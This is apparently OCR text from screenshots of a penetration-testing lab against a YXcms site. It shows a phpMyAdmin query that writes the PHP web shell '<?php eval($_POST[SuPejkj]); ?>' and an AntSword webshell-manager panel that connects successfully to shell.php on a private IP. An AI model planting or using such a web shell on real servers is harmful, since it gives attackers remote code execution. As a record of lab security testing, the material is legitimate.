 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库
SQL
状态
用户
导出
导入
设置
同步
复制
变量
字符集
引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[SuPejkj]); ?>'
显示: 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[SuPejkj]); ?>
<?php eval($_POST[SuPejkj]); ?>
显示: 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (3)
URL地址 IP地
http:// nf.p 172.6
http:// /static/ 45.20
http:// /static/ 45.20
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.142.138/yxcms/shell.php
连接密码 * SuPejkj
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 3
渗透Xiao白帽
成功
连接成功!